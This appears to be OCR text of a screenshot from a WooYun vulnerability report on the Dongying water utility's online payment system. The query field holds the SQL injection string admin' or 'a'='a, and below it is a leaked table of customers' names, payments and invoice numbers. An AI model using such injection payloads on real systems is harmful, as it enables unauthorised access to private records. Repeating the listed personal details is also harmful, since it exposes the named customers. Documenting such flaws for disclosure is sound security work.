 东营市自来水网上缴费系统
如果用户缴费请选择【收费窗口】，如果不欠费也可以选择【预存收费】 IP: 106.42.244.25 当前时间： 今天是:2015年8月7日 星期五 退出
我的控制面板
系统功能操作菜单
信息查询
收费查询
欠费查询
收费窗口
预存收费
密码修改
系统桌面 收费查询
查询信息 导出EXCEL
查询条件 用户编号 输入 admin' or 'a'='a 收费日期 2015-07-01 到 2015-8-7
收费方式 收费方式
序号 用户编号 用户名称 付款金额 上次结余 收费日期 发票编号 本次结余 交费类型 本次水量 上次读数
1 1022491 李怀义 86.60 0.00 2015-07-10 16164201 0.00 大厅缴费 4.00 0.00
2 0006625 高秀珍 5.00 0.45 2015-07-30 10075601 0.45 大厅缴费 2.00 147.00
3 1009517 张国峰 620.55 2.50 2015-07-10 09225001 0.00 大厅缴费 43.00 5.00
4 1022736 东方花之都徐英华 16.64 3.71 2015-08-02 16253101 0.00 大厅缴费 2.00 20.00
5 1004575 崔学章 220.00 -4.72 2015-07-20 09011201 0.44 大厅缴费 17.00 762.00
6 8010518 山东华隆集团有限公司 197.65 0.00 2015-07-06 15153801 0.00 大厅缴费 59.00 49689.00
7 8010530 世宇科技(南) 1212.70 0.00 2015-07-06 15153801 0.00 大厅缴费 362.00 22037.00
8 8010530 世宇科技(南) 1356.75 0.00 2015-07-06 15153801 0.00 大厅缴费 405.00 22399.00
9 8010518 山东华隆集团有限公司 418.75 0.00 2015-07-06 15153801 0.00 大厅缴费 125.00 49748.00
10 1009517 张国峰 350.30 0.00 2015-07-10 09225002 0.00 大厅缴费 31.00 78.00
11 1017238 于跃春 45.40 0.00 2015-07-14 08394101 0.00 大厅缴费 4.00 407.00
12 1004839 王晓华 47.50 2.50 2015-07-07 17164301 0.00 大厅缴费 20.00 648.00
www.wooyun.org